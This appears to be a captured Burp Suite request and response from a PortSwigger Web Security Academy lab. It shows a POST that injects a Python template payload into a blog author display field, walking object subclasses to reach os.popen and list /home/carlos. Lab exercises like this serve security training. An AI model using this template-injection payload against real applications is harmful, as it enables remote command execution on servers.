 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
0a350075032ab012c000acbb00c000f3.web-security-academy.n
et
3 Cookie: session=ZE3oM6l13oqltKi2O8P01O26nE1D8U7G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin:
https://0a350075032ab012c000acbb00c000f3.web-security-a
cademy.net
11 Referer:
https://0a350075032ab012c000acbb00c000f3.web-security-a
cademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=
''.__class__.mro()[2].__subclasses__()[59].__init__.__g
lobals__['sys'].modules['os'].popen("ls+/home/carlos").
read()&csrf=9kSvqZrMELOiVrEdBvrU7ECeAl7xrVt3
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6